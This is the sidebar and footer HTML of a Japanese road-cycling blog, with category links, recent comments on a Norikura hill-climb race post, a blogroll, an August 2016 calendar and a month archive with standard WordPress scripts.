	<li class="cat-item cat-item-8"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e3%83%ac%e3%83%bc%e3%82%b9/">レース</a> (65)
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e4%b9%b3%e9%85%b8/">乳酸</a> (245)
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e6%9c%88%e9%96%93%e3%82%b5%e3%83%9e%e3%83%aa%e3%83%bc/">月間サマリー</a> (29)
</li>
</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://blog.naokki.com/category/%e7%ad%8b%e3%83%88%e3%83%ac/">筋トレ</a> (94)
</li>
			</ul>

			</div><div class="widget"><h3>最近のコメント</h3><ul id="recentcomments"><li class="recentcomments"><a href="https://blog.naokki.com/2016/09/02/6259/#comment-50827">9度目の全日本マウンテンサイクリングin乗鞍(後編)</a> に <span class="comment-author-link">tkhr</span> より</li><li class="recentcomments"><a href="https://blog.naokki.com/2016/09/02/6259/#comment-50376">9度目の全日本マウンテンサイクリングin乗鞍(後編)</a> に <span class="comment-author-link"><a href="http://hyh.blog47.fc2.com/" class="url" rel="ugc external nofollow">hyh</a></span> より</li><li class="recentcomments"><a href="https://blog.naokki.com/2016/09/02/6259/#comment-49947">9度目の全日本マウンテンサイクリングin乗鞍(後編)</a> に <span class="comment-author-link"><a href="http://blog.naokki.com/" class="url" rel="ugc">なおっき</a></span> より</li><li class="recentcomments"><a href="https://blog.naokki.com/2016/09/02/6259/#comment-49500">9度目の全日本マウンテンサイクリングin乗鞍(後編)</a> に <span class="comment-author-link">konchan</span> より</li><li class="recentcomments"><a href="https://blog.naokki.com/2015/07/13/6121/#comment-19683">GOKISOホイール インプレッション</a> に <span class="comment-author-link"><a href="http://blog.naokki.com/" class="url" rel="ugc">なおっき</a></span> より</li></ul></div><div class="widget"><h3>リンク</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.evolverbikes.com/clinic" rel="noopener" target="_blank">Bike Fitting SWUV</a></li>
<li><a href="http://www.evolverbikes.com/">Evolver bikes</a></li>
<li><a href="https://www.facebook.com/wakos.cycle">WAKO&#039;S サイクルスポーツ Facebookページ</a></li>
<li><a href="http://ameblo.jp/michinoeki-setoshinano" rel="noopener" target="_blank">「道の駅　瀬戸しなの」のブログ</a></li>
<li><a href="http://www.jitetore.jp/" rel="noopener" target="_blank">じてトレ</a></li>
<li><a href="https://www.youtube.com/channel/UC3T4xvCN3apiDLdMgZjm2GQ">すぺ〜す・なおっき（Youtube）</a></li>
<li><a href="https://www.youtube.com/channel/UC3T4xvCN3apiDLdMgZjm2GQ">すぺーすなおっき</a></li>
<li><a href="http://www.nekomise.com/">ねこのじてんしゃ屋さん</a></li>
<li><a href="https://www.youtube.com/channel/UC3T4xvCN3apiDLdMgZjm2GQ">スペースなおっき</a></li>
<li><a href="http://dobbats.com/">ドバッツ</a></li>
<li><a href="http://naokki.com/etc/mt/archives/2009/05/powercranks_1.php">パワークランク</a></li>
<li><a href="http://www.as-oneonone.com/">ワン・オン・ワン</a></li>
<li><a href="http://naokki.com/etc/mt/" rel="noopener" target="_blank">旧なおっきのぶろぐ</a></li>

	</ul>
</div>
<div class="widget"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2016年8月</caption>
	<thead>
	<tr>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
		<th scope="col" title="日曜日">日</th>
	</tr>
	</thead>
	<tbody>
	<tr><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td><a href="https://blog.naokki.com/2016/08/30/" aria-label="2016年8月30日 に投稿を公開">30</a></td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="前と次の月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blog.naokki.com/2016/05/">&laquo; 5月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://blog.naokki.com/2016/09/">9月 &raquo;</a></span>
	</nav></div></div><div class="widget"><h3>アーカイブ</h3>		<label class="screen-reader-text" for="archives-dropdown-5">アーカイブ</label>
		<select id="archives-dropdown-5" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://blog.naokki.com/2016/09/'> 2016年9月 &nbsp;(1)</option>
	<option value='https://blog.naokki.com/2016/08/'> 2016年8月 &nbsp;(1)</option>
	<option value='https://blog.naokki.com/2016/05/'> 2016年5月 &nbsp;(2)</option>
	<option value='https://blog.naokki.com/2016/04/'> 2016年4月 &nbsp;(2)</option>
	<option value='https://blog.naokki.com/2016/03/'> 2016年3月 &nbsp;(6)</option>
	<option value='https://blog.naokki.com/2015/12/'> 2015年12月 &nbsp;(1)</option>
	<option value='https://blog.naokki.com/2015/09/'> 2015年9月 &nbsp;(1)</option>
	<option value='https://blog.naokki.com/2015/08/'> 2015年8月 &nbsp;(2)</option>
	<option value='https://blog.naokki.com/2015/07/'> 2015年7月 &nbsp;(3)</option>
	<option value='https://blog.naokki.com/2015/06/'> 2015年6月 &nbsp;(3)</option>
	<option value='https://blog.naokki.com/2015/05/'> 2015年5月 &nbsp;(6)</option>
	<option value='https://blog.naokki.com/2015/04/'> 2015年4月 &nbsp;(4)</option>
	<option value='https://blog.naokki.com/2015/03/'> 2015年3月 &nbsp;(4)</option>
	<option value='https://blog.naokki.com/2015/02/'> 2015年2月 &nbsp;(5)</option>
	<option value='https://blog.naokki.com/2015/01/'> 2015年1月 &nbsp;(5)</option>
	<option value='https://blog.naokki.com/2014/12/'> 2014年12月 &nbsp;(5)</option>
	<option value='https://blog.naokki.com/2014/11/'> 2014年11月 &nbsp;(5)</option>
	<option value='https://blog.naokki.com/2014/10/'> 2014年10月 &nbsp;(7)</option>
	<option value='https://blog.naokki.com/2014/09/'> 2014年9月 &nbsp;(9)</option>
	<option value='https://blog.naokki.com/2014/08/'> 2014年8月 &nbsp;(9)</option>
	<option value='https://blog.naokki.com/2014/07/'> 2014年7月 &nbsp;(12)</option>
	<option value='https://blog.naokki.com/2014/06/'> 2014年6月 &nbsp;(16)</option>
	<option value='https://blog.naokki.com/2014/05/'> 2014年5月 &nbsp;(18)</option>
	<option value='https://blog.naokki.com/2014/04/'> 2014年4月 &nbsp;(13)</option>
	<option value='https://blog.naokki.com/2014/03/'> 2014年3月 &nbsp;(17)</option>
	<option value='https://blog.naokki.com/2014/02/'> 2014年2月 &nbsp;(12)</option>
	<option value='https://blog.naokki.com/2014/01/'> 2014年1月 &nbsp;(12)</option>
	<option value='https://blog.naokki.com/2013/12/'> 2013年12月 &nbsp;(16)</option>
	<option value='https://blog.naokki.com/2013/11/'> 2013年11月 &nbsp;(20)</option>
	<option value='https://blog.naokki.com/2013/10/'> 2013年10月 &nbsp;(16)</option>
	<option value='https://blog.naokki.com/2013/09/'> 2013年9月 &nbsp;(11)</option>
	<option value='https://blog.naokki.com/2013/08/'> 2013年8月 &nbsp;(19)</option>
	<option value='https://blog.naokki.com/2013/07/'> 2013年7月 &nbsp;(21)</option>
	<option value='https://blog.naokki.com/2013/06/'> 2013年6月 &nbsp;(21)</option>
	<option value='https://blog.naokki.com/2013/05/'> 2013年5月 &nbsp;(19)</option>
	<option value='https://blog.naokki.com/2013/04/'> 2013年4月 &nbsp;(20)</option>
	<option value='https://blog.naokki.com/2013/03/'> 2013年3月 &nbsp;(24)</option>
	<option value='https://blog.naokki.com/2013/02/'> 2013年2月 &nbsp;(16)</option>
	<option value='https://blog.naokki.com/2013/01/'> 2013年1月 &nbsp;(18)</option>
	<option value='https://blog.naokki.com/2012/12/'> 2012年12月 &nbsp;(18)</option>
	<option value='https://blog.naokki.com/2012/11/'> 2012年11月 &nbsp;(16)</option>
	<option value='https://blog.naokki.com/2012/10/'> 2012年10月 &nbsp;(23)</option>
	<option value='https://blog.naokki.com/2012/09/'> 2012年9月 &nbsp;(18)</option>
	<option value='https://blog.naokki.com/2012/08/'> 2012年8月 &nbsp;(20)</option>
	<option value='https://blog.naokki.com/2012/07/'> 2012年7月 &nbsp;(22)</option>
	<option value='https://blog.naokki.com/2012/06/'> 2012年6月 &nbsp;(22)</option>
	<option value='https://blog.naokki.com/2012/05/'> 2012年5月 &nbsp;(17)</option>
	<option value='https://blog.naokki.com/2012/04/'> 2012年4月 &nbsp;(24)</option>
	<option value='https://blog.naokki.com/2012/03/'> 2012年3月 &nbsp;(24)</option>
	<option value='https://blog.naokki.com/2012/02/'> 2012年2月 &nbsp;(17)</option>
	<option value='https://blog.naokki.com/2012/01/'> 2012年1月 &nbsp;(11)</option>
	<option value='https://blog.naokki.com/2011/12/'> 2011年12月 &nbsp;(11)</option>
	<option value='https://blog.naokki.com/2011/11/'> 2011年11月 &nbsp;(11)</option>
	<option value='https://blog.naokki.com/2011/10/'> 2011年10月 &nbsp;(17)</option>
	<option value='https://blog.naokki.com/2011/09/'> 2011年9月 &nbsp;(26)</option>
	<option value='https://blog.naokki.com/2011/08/'> 2011年8月 &nbsp;(20)</option>
	<option value='https://blog.naokki.com/2011/07/'> 2011年7月 &nbsp;(23)</option>
	<option value='https://blog.naokki.com/2011/06/'> 2011年6月 &nbsp;(25)</option>
	<option value='https://blog.naokki.com/2011/05/'> 2011年5月 &nbsp;(19)</option>
	<option value='https://blog.naokki.com/2011/04/'> 2011年4月 &nbsp;(22)</option>
	<option value='https://blog.naokki.com/2011/03/'> 2011年3月 &nbsp;(26)</option>
	<option value='https://blog.naokki.com/2011/02/'> 2011年2月 &nbsp;(21)</option>
	<option value='https://blog.naokki.com/2011/01/'> 2011年1月 &nbsp;(21)</option>
	<option value='https://blog.naokki.com/2010/12/'> 2010年12月 &nbsp;(21)</option>
	<option value='https://blog.naokki.com/2010/11/'> 2010年11月 &nbsp;(20)</option>
	<option value='https://blog.naokki.com/2010/10/'> 2010年10月 &nbsp;(22)</option>
	<option value='https://blog.naokki.com/2010/09/'> 2010年9月 &nbsp;(23)</option>
	<option value='https://blog.naokki.com/2010/08/'> 2010年8月 &nbsp;(16)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-5" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div>
</div>	</div></div>

	<div class="footer">
		<ul class="menu"><li class="page_item page-item-2"><a href="https://blog.naokki.com/about/">自己紹介</a></li>
</ul>		<p>Powered by <a href="http://wordpress.org/">WordPress</a>. Designed by <a href="http://atrakcje-turystyczne.pl/">Atrakcje Turystyczne</a>.</p>
	</div>
<!-- Powered by WPtouch: 4.3.57 --><script type="text/javascript" src="https://blog.naokki.com/kanri/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://blog.naokki.com/kanri/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1713322774" id="akismet-frontend-js"></script>
	
</body>
</html>